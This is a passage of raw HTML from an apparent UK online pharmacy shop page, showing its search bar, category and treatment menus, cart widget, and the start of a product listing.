					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10835" class="elementor elementor-10835">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e25f344 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e25f344" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2b4593" data-id="d2b4593" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d8812 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a3d8812" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main"><header class="woocommerce-products-header">
	

</header>
	 <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 60 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-4">

<li class="product-style-default product type-product post-102386 status-publish first instock product_cat-bathroom-toiletries product_cat-shower-gel-body-wash has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="1280" height="1280" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-843-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Baylis &amp; Harding Goodness Rose &amp; Geranium Body Wash 500ml" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-102386" data-id="102386" data-product_name="Baylis &amp; Harding Goodness Rose &amp; Geranium Body Wash 500ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-843-1.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-102386 " data-text="Compare" data-text_added="Compare" data-id="102386" data-product_id="102386" data-product_name="Baylis &amp; Harding Goodness Rose &amp; Geranium Body Wash 500ml" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-843-1.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/baylis-harding-goodness-rose-geranium-body-wash-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/baylis-harding-goodness-rose-geranium-body-wash-500ml/">Baylis &amp; Harding Goodness Rose &amp; Geranium Body Wash 500ml</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.63</bdi></span></span>
        </div>
